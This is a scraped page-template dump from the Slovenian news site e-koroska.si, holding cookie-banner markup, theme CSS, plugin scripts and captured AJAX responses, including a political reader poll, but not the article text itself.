			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696cad037553e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"12735 https:\/\/e-koroska.si\/?p=12735","disqusShortname":"e-koroska-si","disqusTitle":"\u2018Nikoli ne bom pozabil svojih soigralcev v Korotanu\u2019","disqusUrl":"https:\/\/e-koroska.si\/nikoli-ne-bom-pozabil-svojih-soigralcev-v-korotanu\/","postId":"12735"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010950" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010950" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"12735","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "12735" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"http:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[12735]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696cad0375a57"></textarea>
						<div id="td_live_css_uid_1_696cad0375a57" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696cad0375a57');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696cad0375a57");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 71
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="8e2b8db806" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -601
content:
{"12735":1628}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZFciGXIXnJLVuLqlRBtQfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729866054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>